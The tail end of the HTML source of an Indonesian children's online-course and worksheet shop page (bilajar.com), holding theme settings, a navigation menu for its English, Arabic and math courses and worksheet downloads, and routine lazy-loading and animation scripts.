var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https://bilajar.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bilajar.com/","shop_url":"","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_3944325863490f314cfa1488800f6ab5","fragment_name":"wc_fragments_3944325863490f314cfa1488800f6ab5"};
var woodmart_variation_gallery_data = null;
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/functions-base.min.js?ver=5.3.6" id="woodmart-theme-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://bilajar.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.3.6" id="woodmart-autocomplete-js"></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bilajar.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-menu-bilajar-baru-container"><ul id="menu-menu-bilajar-baru-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10328 item-level-0"><a href="https://bilajar.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10329 item-level-0"><a href="https://bilajar.com/kursus-bahasa-inggris-small-group-class-khusus-anak-usia-4-15-tahun-mulai-pra-sekolah-hingga-smp-termurah/" class="woodmart-nav-link"><span class="nav-link-text">Online Course</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326 item-level-1"><a href="https://bilajar.com/bahasa-inggris-anak-murah-promo-185rb/" class="woodmart-nav-link"><span class="nav-link-text">English For Kids</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15950 item-level-1"><a href="https://bilajar.com/bilajar-kursus-bahasa-arab-untuk-anak-usia-5-14-tahun-online-via-zoom/" class="woodmart-nav-link"><span class="nav-link-text">Bahasa Arab</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251 item-level-1"><a href="https://bilajar.com/kursus-privat-matematika-online-bilajar/" class="woodmart-nav-link"><span class="nav-link-text">Math For Kids</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327 item-level-1"><a href="https://bilajar.com/kursus-bahasa-inggris-murah-untuk-dewasa-20rb-an" class="woodmart-nav-link"><span class="nav-link-text">English For Adults</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14434 item-level-0"><a href="https://bilajar.com/download-workbook-worksheet-bilajar-com-ratusan-lembar-kerja-gratis/" class="woodmart-nav-link"><span class="nav-link-text">Workbook &#038; Worksheet</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13487 item-level-1"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788 item-level-2"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">All Worksheet</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13789 item-level-2"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet Mengenal Huruf &amp; Kata</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13790 item-level-2"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-angka-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet Mengenal Angka</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13791 item-level-2"><a href="https://bilajar.com/category/download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk/" class="woodmart-nav-link"><span class="nav-link-text">Worksheet Activity</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11451 item-level-1"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" class="woodmart-nav-link"><span class="nav-link-text">Workbook</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11581 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" class="woodmart-nav-link"><span class="nav-link-text">All workbook</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11453 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-anak-usia-prasekolah-tk/" class="woodmart-nav-link"><span class="nav-link-text">Workbook Bahasa Indonesia</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11452 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-bahasa-arab-hijaiyah-usia-prasekolah-tk/" class="woodmart-nav-link"><span class="nav-link-text">Workbook Bahasa Arab</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11454 item-level-2"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-matematika-anak-usia-prasekolah-tk/" class="woodmart-nav-link"><span class="nav-link-text">Workbook Matematika</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script type="rocketlazyloadscript" data-no-minify="1" async data-rocket-src="https://bilajar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- Performance optimized by AccelerateWP. -->